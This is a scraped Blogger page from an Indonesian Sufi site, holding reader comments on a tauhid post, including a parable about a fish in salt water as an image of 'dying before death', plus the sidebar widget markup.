Allah!&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.<br />Kita semua belajar dan kita semua tahu yang bahawasanya sifat &#8220;ada&#8221; itu adalah hanya sifat bagi Allah!. Manakala sifat bagi kita itu, adalah tidak ada!. Bilamana kita tidak ada sifat, apa lagi yang hendak kita perkira-kirakan dalam soal ingat kepada Allah!. Setelah sekalian makhluk bersifat tidak ada, bermakna yang ada itu, adalah hanya Allah. Sekiranya yang ada dan yang wujud itu hanya Allah, buat apa lagi ingat kepada selain Allah!.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366429791743#c6119092533503665706' title='comment permalink'>
20 April, 2013 10:49
</a>
<span class='item-control blog-admin pid-623824256'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6119092533503665706' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c96744690456872644'>
<a name='c96744690456872644'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-96744690456872644-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-96744690456872644'>
<p>
Salam Alaikum... Ijin Nyimak.. Kang.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366441936975#c96744690456872644' title='comment permalink'>
20 April, 2013 14:12
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/96744690456872644' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8929227350514561905'>
<a name='c8929227350514561905'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08788810668923560418" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8929227350514561905-08788810668923560418"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08788810668923560418' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8929227350514561905'>
<p>
Tuan-tuan dan puan sekalian, sebelum saya mengajar tuan-tuan cara-cara mengenal diri dan cara-cara menyerah dan mematikan diri sendiri, ingin sy ajukan satu persoalan.<br /><br />Kenapa ikan sekian lama yang berada didalam lautan, tidak akan masin?. Kenapa?&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;Sedangkan&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;<br /><br />Apakah pelajaran yang dapat kita kutib melalui kiasan ikan dilautan masin?.<br /><br />Cuba tuan-tuan perhatikan baik-baik ikan didalam lautan masin, kenapa ikannya tidak masin, biarpun bertahun-tahun berendam dalam lautan masin?. Untuk menjadikan ikan itu masin, hendaklah &#8220;dimatikannya&#8221; terlebih dahulu. Setelah ikan itu mati, barulah ikan itu masin dan barulah masin itu dapat meresap kedalam tubuhnya!.<br />Begitu juga dengan diri kita, untuk menyatakan Allah itu nyata, hendaklah kita matikan terlebih dahulu akan diri kita!. Setelah diri kita mati, barulah Allah (masin) itu nyata atas diri kita!.<br />Makhluk, selagi bernama makhluk dan selagi bersifat makhluk, kita tidak akan dapat sama sekali untuk menyatakan Allah!. Sebagaimana ikan tidak dapat untuk menyatakan masin, selagi ikannya belum mati, sebegitu juga diri kita!. Setelah ikan itu mati, barulah masin dapat menyatakan dirinya!. Selagi ikan tidak mati, biarpun bertahun ikan berendam dalam lautan masin, masin tetap tidak akan dapat menghadirkan dirinya!. Manakala setelah ikan itu mati, barulah masin boleh megambil tempat!.<br />Begitu juga dengan diri kita, Selagi kita tidak matikan diri kita sebelum kita mati, sesungguhnya kita tidak akan dapat sama sekali untuk nyatakan Allah, biarpun Allah itu sudah sedia nyata sedari sediakala!. Untuk menyatakan Allah itu, hendaklah terlebih dahulu, kita matikan diri kita sebagaimana perumpamaan ikan dilautan masin!. Hidup tidak boleh untuk menyataka masin!, hanya mati sahaja yang dapat menyatakan masinnya ikan!.<br />Untuk menyatakan Allah, hendaklah diri kita itu, dimatikan terlebih dahulu. Setelah diri kita dimatikan, disitulah baru dikatakan hidup yang akan tidak ada mati-matinya lagi!. Yang tiada mati itu, adalah merujuk kepada hanya Allah, setelah kita nyata kepada diri yang tidak mati (iaitu Allah), maka itulah tandanya ikan sudah berjumpa masin!. Tandanya makhluk sudah berjumpa Allah!.<br />Selagi bersifat dan selagi bernama makhluk, kita sama sekali tidak boleh dan tidak layak untuk menyatakan Allah. Setelah kita mati (mati sebelum mati), barulah Allah itu nyata senyata-nyatanya!. Setelah kita tidak lagi bersifat makhluk (tidak lagi bersifat ikan), barulah masin dan barulah Allah itu dapat dinyatakan&#8230;&#8230;&#8230;&#8230;&#8230;Untuk itu, mari kita sama-sama matikan diri sebelum mati, sebagaimana ikan menyatakan masin!. Hanya mati sahaja yang boleh menyatakan Allah&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.. Selagi tidak mati diri, selagi itulah Allah tidak akan dapat untuk dinyatakan!.<br />Selagi kita boleh menyatakan diri kita itu, masih ada dan masih sidup, selagi itulah kita tidak akan sekali-kali dapat untuk menyatakan Allah. Untuk menyatakan Allah, hendaklah kita tidak lagi menyatakan diri!. Setelah tidak lagi nyata akan diri sendiri, barulah Allah itu dapat kita nyatakan senyata-nyatanya!.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1366959481926#c8929227350514561905' title='comment permalink'>
26 April, 2013 13:58
</a>
<span class='item-control blog-admin pid-623824256'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8929227350514561905' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1503520735966237757'>
<a name='c1503520735966237757'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1503520735966237757-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1503520735966237757'>
<p>
Benar juga pendapat Tuan, sekarang pertanyaannya adalah, jika ikan itu masin setelah mati, artinya ikan tdk menyadari masin pd saat ia hidup? Ikan bukan manusia, kalau manusia, jika kesadarannya menjadi, maka masinlah ia selagi hidup..insyaALLAH.<br />Mohon maaf kalau salah pengertian..kebenaran hanya milik ALLAH..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1373337387492#c1503520735966237757' title='comment permalink'>
09 Juli, 2013 09:36
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1503520735966237757' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2789358960104436788'>
<a name='c2789358960104436788'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2789358960104436788-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2789358960104436788'>
<p>
Oiya, maaf sampe lupa pointnya, insyaALLAH yang dimaksud yaitu, dengan menyadari bahwa yang ADA hanya ALLAH semata2, maka otomatis tiada kesadaran akan diri lagi atau mati sebelum mati..bukan dengan meniada-niadakan diri, baru menyadari bahwa ALLAH saja yang ada..dahulukan ALLAH atas segala sesuatu..insyaALLAH
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1373337843780#c2789358960104436788' title='comment permalink'>
09 Juli, 2013 09:44
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2789358960104436788' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/3571116114657473182' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/3571116114657473182/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZQlt3OkcY6GYBkSlerkZBKhfPj-wRmR8XsXyXS04DlFQEY4RM4QPRo63-UoFy9B5N0idp_FiV6G-h3lxET87RHR2-OVvsozHo6pLJvIJeQuY' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
